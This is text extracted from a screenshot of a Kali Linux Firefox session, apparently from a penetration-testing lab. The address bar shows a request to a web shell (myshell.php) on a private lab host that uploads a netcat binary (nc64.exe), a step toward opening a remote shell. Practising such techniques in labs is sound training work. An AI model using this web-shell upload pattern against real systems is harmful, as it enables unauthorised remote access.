 Applications Places Firefox ESR Wed 01:14 1
Mozilla Firefox
http://10.10....oprofile%20- http://10.10...ad=nc64.exe http://10.10...ad=nc64.exe Welcome to 10.10.10...
10.10.10.9/myshell.php?fupload=nc64.exe Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started